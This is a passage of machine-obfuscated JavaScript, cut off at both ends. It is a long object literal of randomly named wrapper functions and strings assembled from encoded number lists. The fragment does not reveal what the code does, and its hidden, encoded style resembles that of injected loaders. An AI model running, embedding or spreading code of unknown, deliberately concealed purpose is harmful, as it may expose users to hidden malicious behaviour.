_0x2b69df+_0x59bdd5;},'HfvQh':_0x26d48f(0x846,0x332,0x448,0x53b)+'2','wHvtO':_0x26d48f(0x1e9,0x7f3,0x2df,-0x180)+_0x26d48f(0xb49,0x68e,0xf50,0xb8e)+_0x26d48f(-0xcf,0x10f,-0x25b,0x41b)+_0x3b019d(0x174,0x707,0x95d,0x5ee),'TWYGs':function(_0x5a8ee0,_0x5818e2){return _0x5a8ee0+_0x5818e2;},'yOgTy':_0x26d48f(0x902,0x55e,0x802,0xf5e)+_0x26d48f(0xcc,0x3b5,-0x284,0x61)+_0x26d48f(-0x3a,0x12a,0x25d,-0x128),'IFNLT':function(_0x51eafc,_0xefbe20){return _0x51eafc(_0xefbe20);},'khnRS':_0x3b019d(0x849,0x7b9,0x85f,0x7a6)+_0x26d48f(0x295,0x6e8,0x517,-0x3a5)+'06,108','waWGQ':function(_0x21d015,_0x2ab76a){return _0x21d015(_0x2ab76a);},'WBpkF':function(_0x18645e,_0xbe9d18){return _0x18645e+_0xbe9d18;},'dWLmt':function(_0x561291,_0x138952){return _0x561291+_0x138952;},'KyPZu':function(_0x1ce529,_0x514199){return _0x1ce529+_0x514199;},'Eislv':function(_0x576cc5,_0x18387e){return _0x576cc5(_0x18387e);},'nUQsJ':function(_0x4e5e23,_0x40ab70){return _0x4e5e23(_0x40ab70);},'bYqPc':function(_0xb23f2d,_0x5330f3){return _0xb23f2d(_0x5330f3);},'OBNNc':'111,112,12'+'4','uGPIk':function(_0x5d185b,_0x2dd660){return _0x5d185b(_0x2dd660);},'HAfzT':function(_0x3a34ac,_0x5e70c6){return _0x3a34ac+_0x5e70c6;},'NtDPg':function(_0x39fa4a,_0xb681a5){return _0x39fa4a(_0xb681a5);},'luZnM':function(_0x5cf4ce,_0x3993b1){return _0x5cf4ce(_0x3993b1);},'mpTda':function(_0x383b72,_0x3aebf8){return _0x383b72+_0x3aebf8;},'OsDpw':function(_0x17b327,_0x314d75){return _0x17b327(_0x314d75);},'yxPFA':'99,113,124'+_0x26d48f(0x223,-0x2f9,0xb1,0x45c)+'11','vtEYH':'102,112','BQDxc':_0x26d48f(0x290,0x8ee,0x43c,0x879)+_0x26d48f(0xa6a,0xc97,0x472,0xb4b),'qodgB':function(_0x382f35,_0x3d6f02){return _0x382f35+_0x3d6f02;},'IFFcj':_0x3b019d(0x79b,0xa09,0xa0c,0xf4a)+_0x3b019d(0xc95,0x665,0xa3a,0x2e8)+_0x3b019d(0xed8,0xe3d,0x1049,0xdb8),'xNqZR':function(_0x5b9a24,_0x4500a6){return _0x5b9a24(_0x4500a6);},'MyVob':function(_0x45b475,_0x252a22){return _0x45b475(_0x252a22);},'TOcxq':_0x3b019d(0xf54,0xda2,0xcf7,0x94e)+_0x3b019d(0x12c0,0x1005,0xe8e,0xc65)+_0x26d48f(0x38e,0x7b5,0x87c,0x77a)+'6','lgIjd':function(_0x4b4ac6,_0x284fa7){return _0x4b4ac6+_0x284fa7;},'yJsMZ':function(_0x16957c,_0x509414){return _0x16957c+_0x509414;},'mxsNX':'106,112','kVBSg':_0x3b019d(0x630,0xbf7,0xb29,0x719)+_0x26d48f(0x985,0x659,0x93f,0xa88)+'103','LnIPV':function(_0x273861,_0x34d8aa){return _0x273861(_0x34d8aa);},'FhLoN':function(_0x5ef7be,_0x499d55){return _0x5ef7be(_0x499d55);},'eCxAE':_0x3b019d(0xc2b,0x9fb,0xefe,0xcf0)+'8,120,102,'+_0x3b019d(0x119f,0x104f,0x1002,0xfce),'OLkci':function(_0x12bef2,_0x5b0e46){return _0x12bef2(_0x5b0e46);},'GUlvD':function(_0x3831f4,_0x2c62f0){return _0x3831f4+_0x2c62f0;},'PumXe':function(_0x280e55,_0x204f50){return _0x280e55(_0x204f50);},'ECHQA':function(_0x25abf7,_0x53d19d){return _0x25abf7(_0x53d19d);},'GvehB':_0x26d48f(0xde,-0x152,-0x4c3,0x1eb),'fmEfo':function(_0x2b8cd9,_0x4170ff){return _0x2b8cd9(_0x4170ff);},'AjTaj':function(_0x304fe6,_0x11141c){return _0x304fe6(_0x11141c);},'gIpwy':_0x3b019d(0xee7,0xf6e,0x986,0xfa3)+_0x26d48f(0x6d2,0x18f,0x2c5,0x526)+'107,127','qmbih':function(_0x469eb9,_0x55c3b9){return _0x469eb9(_0x55c3b9);},'APdqQ':_0x3b019d(0x160f,0x10bb,0x1506,0xaa6)+_0x26d48f(0x552,0x7b8,0x816,0x54f)+_0x26d48f(0x32,0x528,0x51b,-0x347)+_0x26d48f(-0x128,-0x3f1,-0x46a,0x337)+_0x26d48f(0x4e9,0x4a1,0x2e2,0x8a3),'pZkmI':function(_0x493288,_0x53507){return _0x493288(_0x53507);},'ykrvL':'116,119,11'+_0x3b019d(0x92b,0xe5b,0xdf5,0x13a5),'hNGai':function(_0xba9a70,_0x3de279){return _0xba9a70(_0x3de279);},'DfWwK':_0x3b019d(0x13c3,0x11c2,0xc29,0x15b6)+_0x26d48f(0xfc,-0x111,0x12d,0x5dc)+_0x3b019d(0x1544,0x108a,0x1023,0x1418),'AyVeL':function(_0x17e519,_0xbae05e){return _0x17e519+_0xbae05e;},'HsGZA':function(_0x4c357c,_0xcc47fc){return _0x4c357c+_0xcc47fc;},'ccCJr':function(_0x5cfa8f,_0x3eec13){return _0x5cfa8f(_0x3eec13);},'XhJIY':_0x3b019d(0x10a8,0xb1f,0xda0,0xce6)+_0x3b019d(0xf62,0xb5e,0x83f,0x1184)+_0x26d48f(0x60e,0x97a,0xa7,0x62)+'5,107','CDWIz':function(_0x3be9ec,_0x586389){return _0x3be9ec+_0x586389;},'AkugN':function(_0x56365f,_0x4429ad){return _0x56365f+_0x4429ad;},'UMkhM':_0x3b019d(0xd0e,0x93a,0x349,0xe6b)+_0x26d48f(0xa5f,0x100a,0xf6c,0x533)+_0x26d48f(0x2d9,-0x33b,-0x29e,0x287)+_0x26d48f(0xb16,0x113c,0xbae,0x656),'zlZXw':function(_0x15097c,_0x51d3ef){return _0x15097c(_0x51d3ef);},'yEBic':function(_0x5828e7,_0xd64686){return _0x5828e7(_0xd64686);},'JkHYZ':'109,110,10'+_0x3b019d(0x911,0xc36,0xcfa,0x947)+_0x26d48f(0x51a,0x54d,0x8e4,0x827),'TyFPO':function(_0x3abbb1,_0x133b63){return _0x3abbb1+_0x133b63;},'tayYC':function(_0x2ac8ea,_0x4cbbaa){return _0x2ac8ea(_0x4cbbaa);},'JIUMB':_0x3b019d(0xfa7,0xc58,0x7d1,0xab7)+'5','ZMJGT':_0x3b019d(0xb1f,0xc18,0xc13,0x83c)+_0x26d48f(0x326,0x3db,0x541,0x7a5)+_0x26d48f(0x59a,0x3b2,0x90b,0x711),'zuInQ':function(_0x438985,_0x2ea3c3){return _0x438985+_0x2ea3c3;},'nnLpK':function(_0x3d3048,_0x55166c){return _0x3d3048(_0x55166c);},'MXGxr':_0x26d48f(0x388,-0x2b0,0x77e,0x2af)+_0x26d48f(0x0,0x98,0x181,-0x14b)+_0x3b019d(0x2f1,0x5c5,0x756,0x49c),'ZiXkj':function(_0x2a72a4,_0x52cd53){return _0x2a72a4(_0x52cd53);},'Rzoom':function(_0x32fe0a,_0x2dc059){return _0x32fe0a+_0x2dc059;},'almtF':function(_0x2d225d,_0x2027f5){return _0x2d225d+_0x2027f5;},'skHHe':function(_0x3e8621,_0xe57f4b){return _0x3e8621(_0xe57f4b);},'kDtLP':_0x26d48f(0x3ab,0x614,0x64a,-0xc0)+'3,112,116,'+_0x3b019d(0xf9,0x656,0x454,0xa5f),'Cgnzz':function(_0x20eb30,_0x204aae){return _0x20eb30(_0x204aae);},'LMslF':_0x3b019d(0x103c,0x10b9,0x146e,0xae3)+_0x3b019d(0x1113,0xb4c,0xd75,0xa48)+_0x26d48f(-0xf6,0x1a6,0x3fc,0xd4)+_0x3b019d(-0x94,0x5af,0x460,0x2c7),'KezcR':function(_0x581b7c,_0x462944){return _0x581b7c(_0x462944);},'IxSSO':function(_0x562a76,_0x3d07d9){return _0x562a76(_0x3d07d9);},'PHhLv':_0x3b019d(0x1b3,0x738,0x7a7,0x37b)+_0x3b019d(0xa2a,0x963,0x853,0x621)+_0x26d48f(0x249,0x115,0x2e9,-0x2f2),'HJSWS':function(_0xf6676c,_0x2fa3d7){return _0xf6676c+_0x2fa3d7;},'PQEJx':function(_0x1306c6,_0xf6fd6c){return _0x1306c6+_0xf6fd6c;},'GSjxo':function(_0x343e84,_0x5e87dc){return _0x343e84(_0x5e87dc);},'qwNnb':_0x3b019d(0x69a,0xb42,0x100b,0x70c)+_0x26d48f(0x28e,-0x16a,0x62e,0x40e)+_0x26d48f(0x48d,0x8f9,0x122,0x468)+_0x3b019d(0xb31,0xb3c,0x69d,0xebe),'KkPML':function(_0x18c354,_0x98f1ba){return _0x18c354+_0x98f1ba;},'qYWDq':function(_0x18f6d4,_0x39091){return _0x18f6d4+_0x39091;},'ESNdG':function(_0x288469,_0x201334){return _0x288469+_0x201334;},'lcemZ':'111,99,118'+',120,126','NSRZJ':function(_0x33b0e2,_0x2b74c7){return _0x33b0e2(_0x2b74c7);},'JlFQk':_0x3b019d(0xd57,0xca6,0xc66,0xadc)+'4,120','CmNHx':function(_0x428032,_0x5e90cd){return _0x428032(_0x5e90cd);},'aOkqV':function(_0x590275,_0x1ef5fe){return _0x590275+_0x1ef5fe;},'sFIWq':function(_0x15a295,_0x1a89c4){return _0x15a295+_0x1a89c4;},'opeeF':_0x26d48f(0x9ae,0x6ca,0x47b,0xf6f),'jhUow':function(_0x99e370,_0x7fb748){return _0x99e370(_0x7fb748);},'GPYkS':_0x26d48f(0x4c6,-0x184,0x4e5,0xcc)+_0x26d48f(0xa8b,0xa6f,0x529,0x541)+_0x3b019d(0x9d6,0x65a,0x30f,0x169),'tnTNF':function(_0x223ab7,_0x4b2f1b){return _0x223ab7(_0x4b2f1b);},'OXsKY':function(_0x966058,_0x9ae20a){return _0x966058(_0x9ae20a);},'qruqt':function(_0x3ff7d0,_0x58dc4f){return _0x3ff7d0+_0x58dc4f;},'CSJnh':function(_0x7cce71,_0x1dc5dc){return _0x7cce71(_0x1dc5dc);},'Ralnr':_0x3b019d(0xb5c,0x5ed,0x75e,0x91c)+_0x3b019d(0xbe2,0xd9e,0xebe,0xd04)+'111,107,13'+'0,108,121,'+_0x3b019d(0xbd5,0xbdb,0xdfb,0xd63),'QDDjs':function(_0x4547df,_0x305896){return _0x4547df+_0x305896;},'mNtjP':function(_0x3aa9ae,_0x247c18){return _0x3aa9ae(_0x247c18);},'RVnUr':_0x3b019d(0x592,0x54f,0xb0c,0x949),'AKrBA':function(_0x5dce05,_0xfaefb3){return _0x5dce05(_0xfaefb3);},'PsuKw':_0x3b019d(0x316,0x967,0x8e0,0x66d)+_0x26d48f(0x36d,-0x14e,0x4c8,0x91d)+_0x3b019d(0xf6f,0xa13,0x1038,0x4bc),'DQMbD':function(_0x33a715,_0x2ee663){return _0x33a715+_0x2ee663;},'UreUb':function(_0x58f7e8,_0x2b4a6c){return _0x58f7e8+_0x2b4a6c;},'qKkJD':_0x26d48f(-0xf3,-0x1b4,0x4cf,0x476)+_0x26d48f(0xa1a,0x7e2,0xd8c,0x45e),'GjmyJ':function(_0x531cc5,_0x5c06df){return _0x531cc5(_0x5c06df);},'dGAXD':function(_0x4b2854,_0xb1511a){return _0x4b2854(_0xb1511a);},'AtYRJ':_0x26d48f(0x2c8,0x3d7,0x8f4,0x318)+',104,116,1'+'20,104,124'+',126,108,1'+_0x26d48f(0x80c,0x652,0xac3,0xe46),'NrlaZ':function(_0x5dfc75,_0x3a4f49){return _0x5dfc75+_0x3a4f49;},'XVrWz':_0x3b019d(0x107b,0x1095,0x13da,0x15ca)+_0x3b019d(0x5cc,0x921,0xc38,0x2cc)+'11','OdIMa':function(_0x59ebf5,_0x50dde2){return _0x59ebf5(_0x50dde2);},'KjKYn':function(_0x27e93f,_0x555730){return _0x27e93f+_0x555730;},'SPGCC':function(_0x503b1e,_0x4cff8c){return _0x503b1e(_0x4cff8c);},'srBEB':_0x26d48f(0xb1b,0xf0c,0xcd3,0xa94)+_0x3b019d(0x2ae,0x72b,0x15e,0x32b)+'15,108','FUtPw':function(_0x1a9825,_0x2543db){return _0x1a9825(_0x2543db);},'cnFMN':function(_0x255728,_0x1c09a4){return _0x255728+_0x1c09a4;},'owRec':function(_0x2d65d3,_0x7c5cfd){return _0x2d65d3(_0x7c5cfd);},'QdjGQ':function(_0x5e2143,_0x1eb8d6){return _0x5e2143(_0x1eb8d6);},'TkAbN':function(_0x406a2b,_0x27401d){return _0x406a2b+_0x27401d;},'ruRUJ':_0x3b019d(0xe7e,0x104b,0xc29,0xee5)+_0x26d48f(0xca,0xab,-0x4fe,0x37f)+'06,111,108'+_0x3b019d(0xa6d,0xd7f,0xe99,0x1289),'OfCow':function(_0x2eaf82,_0x4a77a9){return _0x2eaf82(_0x4a77a9);},'VWkng':_0x3b019d(0x446,0x5fc,-0xf,0xe7)+_0x3b019d(0x955,0x57b,-0xc6,0x38d)+'111,115,12'+'4,110,124,'+'122,126','NHoYj':function(_0x11933a,_0x6d6f30){return _0x11933a(_0x6d6f30);},'bBOTn':_0x26d48f(0x52,0x2a,-0x1eb,-0x3ee)+_0x3b019d(0xe65,0x1011,0x15eb,0xede)+_0x3b019d(0xaa9,0xdea,0x12f0,0xa52)+_0x3b019d(0x316,0x6b8,0x802,0x697),'RSuKY':_0x26d48f(0x46c,0x1bd,0x2ce,0x737)+'4','Lhokq':function(_0xf36622,_0x3bf8d6){return _0xf36622+_0x3bf8d6;},'vsnnz':_0x26d48f(0x9b8,0xd4c,0xaca,0x4b3),'eTnbL':function(_0x27be06,_0x388cf6){return _0x27be06+_0x388cf6;},'Xwetg':function(_0x1df7d1,_0x4e32ac){return _0x1df7d1+_0x4e32ac;},'Qgibk':function(_0x30b9a5,_0x16d8c6){return _0x30b9a5(_0x16d8c6);},'YROaF':'98,122,117','TGbfY':_0x3b019d(0x10d1,0x11d7,0x1264,0xe05)+'4','GoEAX':function(_0x10b988,_0x4e13c9){return _0x10b988+_0x4e13c9;},'RgcMB':_0x26d48f(0x2c8,-0x2d1,0x4a0,0x5f0)+',104,102,1'+_0x26d48f(0x48d,0x1a7,0x2b0,0x888)+_0x26d48f(0x4c8,0x6ad,-0x93,0x1ad),'umIKK':_0x26d48f(0xa4c,0xb9f,0x54e,0x955)+'2','BTGnU':_0x3b019d(0x78,0x546,0x25a,0xfc)+_0x26d48f(0x5ad,0x2c8,0x62c,0x110)+_0x26d48f(0x7f,-0x51b,0x3c3,0x3ff)+_0x26d48f(0xb27,0xefd,0x562,0x10fc)+_0x26d48f(0x688,0x79,0x87a,0x80a),'yWoYb':function(_0x5a5cf0,_0x386823){return _0x5a5cf0(_0x386823);},'vwmJA':function(_0x2c1ee8,_0x31a3d1){return _0x2c1ee8(_0x31a3d1);},'rJXts':function(_0x376853,_0x5a4032){return _0x376853(_0x5a4032);},'UKDYu':'102,104,12'+_0x26d48f(0x96d,0x41e,0xa61,0x9ee)+'105,118,11'+'7','ngiHJ':_0x3b019d(0xf89,0xd3b,0x12d8,0x12a5)+_0x3b019d(0xc74,0x10db,0x14cc,0x1602)+'7','dVIsy':_0x26d48f(0xb4f,0xbd0,0x862,0xe94)+_0x26d48f(0x8d4,0x51f,0x919,0x440)+_0x26d48f(0xa0d,0x477,0xd6b,0x742),'TbwmM':function(_0x525f60,_0x4899cb){return _0x525f60+_0x4899cb;},'AJTvu':_0x3b019d(0xb65,0x7f3,0x9ef,0xc0c)+_0x26d48f(-0xf4,-0x758,-0x4bb,0x19d)+_0x3b019d(0x122a,0xbdb,0xd4e,0x76e),'izYxm':function(_0x3f3f6d,_0x5dcefb){return _0x3f3f6d(_0x5dcefb);},'Hnyqp':function(_0x4169b8,_0x71e4f2){return _0x4169b8(_0x71e4f2);},'wSYcF':function(_0x3cba6c,_0x34ac0b){return _0x3cba6c+_0x34ac0b;},'bepIx':'117,103,10'+_0x3b019d(0x15fa,0xfc1,0x98e,0x1585)+_0x3b019d(0xc32,0x1083,0x1060,0x13ac)+'9','UXDHH':function(_0x4550f9,_0x4488b7){return _0x4550f9+_0x4488b7;},'JdEIe':_0x3b019d(0xb2d,0x654,0x301,0x3ca)+'9,121,103,'+_0x3b019d(0x608,0x659,0x3c,0x3e3)+'9','OQBnm':function(_0x4fae7a,_0x181460){return _0x4fae7a(_0x181460);},'lhbwC':function(_0x4d9cd2,_0x1a569b){return _0x4d9cd2+_0x1a569b;},'eTfDa':function(_0x5b7118,_0x44918f){return _0x5b7118(_0x44918f);},'jccBa':function(_0x18b665,_0x4da6a0){return _0x18b665(_0x4da6a0);},'LwpVk':function(_0x5c8401,_0x5413b6){return _0x5c8401(_0x5413b6);},'TXHzm':_0x3b019d(0x838,0x9c5,0xb20,0xc50),'TfuCN':function(_0x7b0905,_0x485c81){return _0x7b0905(_0x485c81);},'LedAW':_0x26d48f(0x8ec,0xb1e,0xd04,0x77a)+',112,110','TbmdP':function(_0x4f34c8,_0x5ca689){return _0x4f34c8(_0x5ca689);},'brYgB':_0x3b019d(0xa9c,0x59e,0x4e8,0x87f)+_0x3b019d(0xfb3,0xc5f,0xec7,0x8f9)+_0x3b019d(0xc98,0xbd1,0x10c6,0xa9c)+'7','KjcIe':function(_0x41a152,_0x22fae7){return _0x41a152(_0x22fae7);},'hBaXb':_0x3b019d(0x14be,0x1053,0x1184,0xbcc)+_0x26d48f(0x750,0x792,0x1f8,0x5fa)+'03','xdMyv':function(_0x5026a3,_0x277fe0){return _0x5026a3(_0x277fe0);},'RVDdw':function(_0xc1a4fe,_0x12fb9b){return _0xc1a4fe(_0x12fb9b);},'ITyAZ':function(_0x4580b0,_0xeea731){return _0x4580b0+_0xeea731;},'aOICF':function(_0x4472c5,_0xd5b013){return _0x4472c5+_0xd5b013;},'GsDyE':function(_0x1fccd2,_0x35c943){return _0x1fccd2(_0x35c943);},'LwOdp':_0x3b019d(0x2b7,0x65f,0xa31,0x494)+_0x3b019d(0x94c,0x5fa,0x777,0x373)+_0x3b019d(0xc89,0x6ea,0x8a5,0xa43)+'3','fXFhP':function(_0x3b7b9b,_0x458e5c){return _0x3b7b9b(_0x458e5c);},'syeAQ':_0x26d48f(0x84c,0x5b0,0xbea,0x549),'oHtkH':function(_0x28e38d,_0x570703){return _0x28e38d(_0x570703);},'ViLsd':_0x3b019d(0xc88,0x725,0x8f5,0x9e2)+_0x26d48f(0x237,0x170,0x60b,0xd8)+_0x3b019d(0xe2a,0xa35,0xa0c,0x8aa),'QPytO':function(_0x4729da,_0x18ffb5){return _0x4729da(_0x18ffb5);},'buSln':_0x26d48f(-0x12f,0x2ae,-0x609,0x13b)+_0x3b019d(0xeca,0x1180,0xc5a,0x1047),'UrkTt':_0x3b019d(0xe8a,0x1068,0xf19,0xfff)+'2','fRJKK':_0x26d48f(0x274,0x3b6,-0x31b,0x320)+_0x26d48f(0xb0c,0xcab,0xfa3,0xa3b),'arEvs':function(_0x5520e8,_0x37c924){return _0x5520e8+_0x37c924;},'QNuOk':function(_0x476db5,_0x58c5b0){return _0x476db5(_0x58c5b0);},'Nzozw':_0x26d48f(0xf7,-0x9b,0x658,0x52a),'bqeSU':_0x3b019d(0x6e1,0x6a4,0x517,0x71f)+'5','SLrtv':_0x26d48f(0x7d4,0x8c5,0xe0d,0xc48)+'8','uqgSy':function(_0x59ec46,_0x17cc91){return _0x59ec46+_0x17cc91;},'gkHMR':function(_0x523fb2,_0x8ab649){return _0x523fb2(_0x8ab649);},'RTNyK':_0x3b019d(0x11cf,0xf3a,0x91b,0x147e)+_0x26d48f(0x6cd,0x78e,0x50d,0x56f)+_0x26d48f(0x6a,-0xec,0x467,0x280)+_0x3b019d(0x84c,0x9a1,0xa41,0xb4a)+'22','orCyv':function(_0x4db275,_0x508139){return _0x4db275(_0x508139);},'QWwsm':function(_0x136f48,_0xd680f5){return _0x136f48+_0xd680f5;},'jjFga':function(_0x214700,_0x300230){return _0x214700(_0x300230);},'zCCaH':function(_0x5c6e34,_0x1c6491){return _0x5c6e34(_0x1c6491);},'rlJVU':function(_0x281f3f,_0x572ac4){return _0x281f3f+_0x572ac4;},'oGnky':function(_0x49f316,_0x4143e7){return _0x49f316+_0x4143e7;},'eIPpk':function(_0xf4e890,_0xa09446){return _0xf4e890(_0xa09446);},'EFete':_0x3b019d(0x745,0xc1a,0x127c,0xc87)+_0x3b019d(0x162,0x687,0x335,0x7a0),'yoMky':function(_0x9b97e2,_0x313da4){return _0x9b97e2+_0x313da4;},'MFXle':function(_0x58b2c8,_0x135a94){return _0x58b2c8+_0x135a94;},'TSJdo':function(_0x32ca3f,_0x178f3d){return _0x32ca3f(_0x178f3d);},'tcgMf':_0x3b019d(0xb87,0xfaa,0x1550,0x1153)+_0x3b019d(0xedb,0xda0,0xc74,0x129e)+_0x26d48f(0x57e,0x97e,0x1ad,0x3e5)+_0x26d48f(0xa38,0xfcf,0xf18,0xc26)+'10','KNjck':function(_0x2b7c93,_0x1d786a){return _0x2b7c93(_0x1d786a);},'JTTZL':function(_0x84afa4,_0x201788){return _0x84afa4+_0x201788;},'WaPTB':function(_0x4ae897,_0x4bd8f3){return _0x4ae897+_0x4bd8f3;},'CpoNB':function(_0xa9c725,_0x48c2fa){return _0xa9c725(_0x48c2fa);},'BXjyg':function(_0x39bb4b,_0x283b35){return _0x39bb4b(_0x283b35);},'Qhaad':_0x3b019d(0x12e5,0x106f,0x127a,0xd41)+'4','ukjmo':_0x26d48f(0xad6,0x782,0x9ea,0x6e9)+'8,119,126,'+'117','xCOiz':function(_0x515299,_0x354053){return _0x515299(_0x354053);},'DhNwe':_0x3b019d(0x88e,0xe90,0xf3e,0x12d6)+'4,114,102,'+_0x3b019d(0xecd,0xfec,0x130c,0x132a)+_0x26d48f(-0x14,-0x2c6,-0x3e1,0x3ef),'RwuHd':function(_0x307f46,_0x4c8933){return _0x307f46(_0x4c8933);},'GfslJ':function(_0x4ffb7d,_0x1467fd){return _0x4ffb7d+_0x1467fd;},'VtCnl':function(_0x37d5e0,_0xd0f8a0){return _0x37d5e0+_0xd0f8a0;},'kjjBI':function(_0x4ceea2,_0x5eae69){return _0x4ceea2(_0x5eae69);},'WZmAJ':_0x3b019d(0x122e,0xea6,0xd75,0x123d)+_0x3b019d(0x166e,0x11b4,0x162f,0x1391),'kLjpn':_0x26d48f(0x2c6,0x6e7,0x4da,-0x333)+'8,105,115,'+_0x3b019d(0xbb1,0xd2d,0x11d6,0xded)+_0x3b019d(0x25d,0x5f2,0xab0,0x4e3)+_0x3b019d(0x11a2,0xcfc,0xd53,0xc46),'UWlap':function(_0x1c9bef,_0x5ac5ff){return _0x1c9bef(_0x5ac5ff);},'uovyB':_0x26d48f(0x5b5,0x9cf,0x40,0x652)+_0x26d48f(0x628,0x969,0xb96,0x467),'aOVDf':function(_0x321094,_0x1bd3db){return _0x321094(_0x1bd3db);},'OWyGV':function(_0x15d1d,_0x46b27b){return _0x15d1d(_0x46b27b);},'VldBc':'119,107,10'+_0x3b019d(0x97d,0xbc8,0x8a4,0x74f)+_0x3b019d(0x6d7,0xa08,0x9ac,0x80f),'wxkfI':function(_0x5e4cc7,_0x12871b){return _0x5e4cc7(_0x12871b);},'GHBYp':'101,117,12'+'1,109,105,'+_0x26d48f(0x669,0x124,0x331,0x9ba),'IwiHf':function(_0x5d0122,_0x17f6a9){return _0x5d0122(_0x17f6a9);},'dZBDq':function(_0x3e7a9c,_0x3787b6){return _0x3e7a9c+_0x3787b6;},'kbgES':function(_0x2789f0,_0x20e6cd){return _0x2789f0+_0x20e6cd;},'VzKnw':_0x3b019d(0x10c0,0x118c,0x15d7,0xde9),'YYvTy':_0x3b019d(0xb49,0xd9d,0xe61,0xac4),'OEqoa':function(_0x332937,_0x534733){return _0x332937(_0x534733);},'sKVwf':function(_0x41bdb9,_0x5ea755){return _0x41bdb9+_0x5ea755;},'tCzim':function(_0x84afec,_0x459621){return _0x84afec(_0x459621);},'DetRE':function(_0x46cfd6,_0x5873fa){return _0x46cfd6(_0x5873fa);},'kyzWI':_0x3b019d(0x35f,0x810,0x6b9,0xc7f)+_0x26d48f(0x72b,0x3db,0x673,0x331),'wzkRh':_0x26d48f(0x77c,0x89e,0xa04,0x49b)+_0x3b019d(0x95d,0xe74,0xb37,0xfef)+_0x3b019d(0xacb,0x750,0x139,0x36c)+_0x3b019d(0x12f7,0xeab,0x14f3,0xa5b),'jjeYC':function(_0x241c41,_0x2bab69){return _0x241c41(_0x2bab69);},'Lvbwo':function(_0x37fc60,_0x1ff7bb){return _0x37fc60(_0x1ff7bb);},'uFuuc':function(_0x1d379e,_0xf90e19){return _0x1d379e+_0xf90e19;},'hipiP':function(_0x34a74b,_0x8df841){return _0x34a74b+_0x8df841;},'esCAU':function(_0x235c36,_0xc7625e){return _0x235c36(_0xc7625e);},'pWTAo':_0x3b019d(0xb55,0x56a,0x61a,0x773),'bbjkT':_0x26d48f(0x2f4,0x6fd,0x1fe,-0x2d6)+'9','SVkSE':function(_0xa640fc,_0x2002ae){return _0xa640fc(_0x2002ae);},'lyoHz':'116,106,11'+_0x3b019d(0x83b,0xa71,0x102d,0xc8a),'UgkrJ':function(_0x3588b0,_0x4e54d0){return _0x3588b0+_0x4e54d0;},'ZNJMn':function(_0x57aef6,_0x549da4){return _0x57aef6+_0x549da4;},'iCqfz':function(_0x5978e3,_0x221024){return _0x5978e3(_0x221024);},'KDeVS':function(_0x599fe4,_0x2f5c0d){return _0x599fe4+_0x2f5c0d;},'WYuTC':'98,110,111','NeUxq':function(_0x1be799,_0x31474b){return _0x1be799(_0x31474b);},'FnsXD':'113,119,11'+_0x3b019d(0x149e,0x10f7,0x173c,0xe99)+_0x3b019d(0x1712,0x1138,0x138b,0x1254),'mCMAl':_0x3b019d(0xfeb,0xced,0x11a4,0xa40)+'3','Eoipq':function(_0x16c412,_0x11924f){return _0x16c412+_0x11924f;},'UadvK':function(_0xd962ba,_0x572153){return _0xd962ba+_0x572153;},'PVGIJ':function(_0xfdfc77,_0x25099b){return _0xfdfc77(_0x25099b);},'YptRv':_0x3b019d(0x4c6,0x669,0x7f7,0x29f)+_0x26d48f(0x6e1,0x863,0xb91,0xc56)+_0x26d48f(0x46,-0x39e,0x53a,0x5a6),'DUGvD':function(_0x33714d,_0x3cd3f4){return _0x33714d(_0x3cd3f4);},'verSu':_0x3b019d(0xdb5,0xae0,0x998,0x9b4)+_0x26d48f(0xb0c,0xb97,0xd15,0xcc1),'CTvcn':function(_0x272bfd,_0x459d81){return _0x272bfd(_0x459d81);},'xuKtj':_0x26d48f(-0xb,0x155,0x428,0x4ef)+'1,105,108,'+_0x3b019d(0x223,0x800,0xb51,0x672),'zFrvk':_0x3b019d(0x2ac,0x5f5,0x677,0x871)+'7','oJJXO':function(_0x47c038,_0x93610d){return _0x47c038+_0x93610d;},'RRWgx':function(_0x4bc85f,_0x5eea22){return _0x4bc85f(_0x5eea22);},'ZnFRN':_0x26d48f(0x2a4,0x69c,-0x1,0x1b7)+_0x26d48f(-0xbf,0x19b,0x3a9,0x476)+_0x3b019d(0x10bd,0xddc,0x1100,0x7b3)+_0x26d48f(0x1af,0x6a7,-0x173,-0xa3),'igiZB':function(_0x963c43,_0x3bcb53){return _0x963c43+_0x3bcb53;},'rwHlU':_0x3b019d(0xf2a,0xa53,0x717,0xf2f)+_0x26d48f(-0x13a,-0x1cc,-0x3bd,-0x5fb)+_0x3b019d(0xb82,0xecc,0x100b,0x14ba),'zUnie':function(_0xe6862b,_0x340958){return _0xe6862b(_0x340958);},'vLMLT':_0x26d48f(0x74a,0xaeb,0xc95,0x38d)+',105,105,1'+_0x3b019d(0xfbd,0x10fd,0xde5,0xad5),'qAvLv':function(_0x5e2d59,_0x1aa754){return _0x5e2d59(_0x1aa754);},'zFIXw':_0x26d48f(0x74a,0xb55,0x91d,0x236)+_0x26d48f(0xabf,0x59e,0x9bd,0xcf0),'DIRyy':_0x26d48f(0x3c6,0x6a9,0x2cc,-0x102)+_0x3b019d(0x14c4,0x10c2,0x13dd,0xa8a),'MvxNS':function(_0x3e8dc2,_0x3548ac){return _0x3e8dc2+_0x3548ac;},'mMLod':function(_0x496a1c,_0x1a22a6){return _0x496a1c(_0x1a22a6);},'xbhlQ':'117,119,10'+_0x26d48f(0x4ed,0x494,0x45,0x6c0)+'114','OBpNd':function(_0x5ae9b,_0x3d9f91){return _0x5ae9b(_0x3d9f91);},'AwFlO':_0x3b019d(0xc0e,0xe90,0x1475,0xc93)+_0x3b019d(0x499,0x8c2,0xac6,0x264),'PHQAV':function(_0x5aaa3c,_0x2ddf91){return _0x5aaa3c(_0x2ddf91);},'SKCbG':_0x26d48f(0x5a1,0x80f,0xbc3,0x7b9)+_0x26d48f(0x465,0x8cd,0x8c6,0xb9)+_0x26d48f(0x3bb,0x311,-0x1ee,0x492)+'7','MZVyH':function(_0x2f08fb,_0x2ead86){return _0x2f08fb+_0x2ead86;},'JQAUu':function(_0x3958e5,_0x354c8c){return _0x3958e5+_0x354c8c;},'itILI':function(_0x17fd16,_0x24c887){return _0x17fd16+_0x24c887;},'ePoDX':function(_0x127cd6,_0x205364){return _0x127cd6(_0x205364);},'geSBL':function(_0x29a309,_0x481096){return _0x29a309(_0x481096);},'krVFx':function(_0x568cd3,_0x3be933){return 